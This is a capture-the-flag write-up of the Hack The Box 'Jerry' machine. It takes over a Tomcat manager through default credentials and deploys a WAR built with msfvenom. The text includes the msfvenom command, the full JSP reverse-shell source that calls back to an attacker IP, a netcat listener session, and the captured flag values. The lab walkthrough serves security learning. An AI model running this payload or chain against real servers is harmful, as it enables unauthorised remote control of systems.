This is my fourth write-up in a series on the Hack The Box Beginner Track. This challenge is called Jerry, and it's a lot more like a classic CTF than the previous two in my view, Find the Easy Pass and Weak RSA.
Enumeration
Firing up the box and our attack machine, let's start with a straightforward Nmap scan:
$ nmap -Pn -A -T4 jerry.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-11 16:11 GMT
Nmap scan report for jerry.htb (10.129.24.108)
Host is up (0.014s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/7.0.88
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.75 seconds
It looks like there's a web server listening to port 8080, and it's running
Apache Tomcat. Apache Tomcat is a
web server written in Java and designed to serve
Jakarta Server Pages,
otherwise known as Java Server Pages. Let's head over to http://jerry.htb:8080
and take a look:

There's a few links to dig into here. Clicking on "Server Status", we're presented with a basic auth login prompt, and we don't have any credentials, so we can't get in:

We're not authorised to view the requested page. Instead we're presented with some helpful information on how to configure Tomcat with the right roles for an example account. That example account has the username and password "tomcat" and "s3cret". Let's try those at the login prompt again. Maybe the admin didn't bother to change the defaults...

Wow... that was surprisingly straightforward. Okay, so this gives us a bit more info about the server that Tomcat is running on. Heading back to the landing page and clicking on "Manager App" gives this:

Finally, visiting the "Host Manager" link gives us an HTTP 403 Forbidden response, despite our credentials. This suggest the roles associated with our user don't have enough permissions to access this page.
Foothold
Reading around, it seems that the manager app will allow us to install a new WAR (Web Application Resource) application, allowing us to run arbitrary Java code on the server. If we can install a reverse shell this way, it'll allow us to poke around the system at our leisure.
The next step is to generate the reverse shell application. For this we can use
msfvenom, the part of the Metasploit framework
used to generate payloads:
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.52 LPORT=1337 -f war > reverse.war
Under the hood, msfvenom has generated the following code and compiled it for
us to a WAR file:
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream sw;
OutputStream hd;
StreamConnector( InputStream sw, OutputStream hd )
{
this.sw = sw;
this.hd = hd;
}
public void run()
{
BufferedReader nr = null;
BufferedWriter alc = null;
try
{
nr = new BufferedReader( new InputStreamReader( this.sw ) );
alc = new BufferedWriter( new OutputStreamWriter( this.hd ) );
char buffer[] = new char[8192];
int length;
while( ( length = nr.read( buffer, 0, buffer.length ) ) > 0 )
{
alc.write( buffer, 0, length );
alc.flush();
}
} catch( Exception e ){}
try
{
if( nr != null )
nr.close();
if( alc != null )
alc.close();
} catch( Exception e ){}
}
}
try
{
String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( "10.10.14.117", 1337 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>
With the payload in hand, we can install it as a new application using the manager app console in Tomcat:

Clicking "deploy", we see the new app in the list:

Next, we open a port on our attack machine using
netcat with nc -nlvp 1337. Visiting
the URL for the reverse.war binary triggers the reverse shell:
$ curl http://tomcat:s3cret@jerry.htb:8080/reverse/
Meanwhile, in our netcat session...
$ nc -nlvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.24.108.
Ncat: Connection from 10.129.24.108:49194.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>
From here we can poke around the target system, starting with privileges for our user:
C:\apache-tomcat-7.0.88>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
C:\apache-tomcat-7.0.88>
Looks like Tomcat is running as the system user, which gives us quite a lot of power 😈 It also means we don't need to bother with privilege escalation, as we already have everything we need to read the flags. Heading over to the Administrator's desktop, the canonical place to find Windows flags in HTB, we can take a look around:
C:\apache-tomcat-7.0.88>cd ../Users/Administrator/Desktop
cd ../Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users\Administrator\Desktop
06/19/2018 06:09 AM <DIR> .
06/19/2018 06:09 AM <DIR> ..
06/19/2018 06:09 AM <DIR> flags
0 File(s) 0 bytes
3 Dir(s) 2,291,466,240 bytes free
At this point I sort of expected to find a single file with the flag for the
admin user. Not being a Windows regular, it took me an embarrassing amount of
time to realise that flags is in fact a directory...
C:\Users\Administrator\Desktop>cd flags
cd flags
C:\Users\Administrator\Desktop\flags>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 06:09 AM <DIR> .
06/19/2018 06:09 AM <DIR> ..
06/19/2018 06:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 2,289,696,768 bytes free
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e
C:\Users\Administrator\Desktop\flags>
Great! All the flags we need in one place.
I'd be lying if I said I found this challenge interesting. It didn't take a lot of research to find out how to exploit Tomcat, and finding some credentials to get us to the point where we could do that proved pretty straightforward. The next challenge, You Know 0xDiablos, is a lot more involved from a technical standpoint, which I think makes it much more engaging.